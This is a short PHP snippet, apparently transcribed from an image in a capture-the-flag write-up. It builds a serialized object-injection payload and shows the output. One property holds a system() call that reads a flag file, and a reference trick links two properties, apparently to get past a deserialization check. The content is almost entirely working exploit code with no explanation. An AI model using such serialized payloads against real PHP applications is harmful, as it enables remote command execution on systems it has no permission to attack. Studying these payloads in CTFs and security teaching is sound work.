 1 <?php
2 class test{
3 public $a;
4 public $b;
5 public $c="system('cat /fffffffffflagafag');";
6 public function __construct() {
7 $this->b=&$this->a;
8 }
9 }
10 echo(serialize(new test));
11 ?>
12
O:4:"test":3:
{s:1:"a";N;s:1:"b";R:2;s:1:"c";s:33:"system('c
at /fffffffffflagafag');";}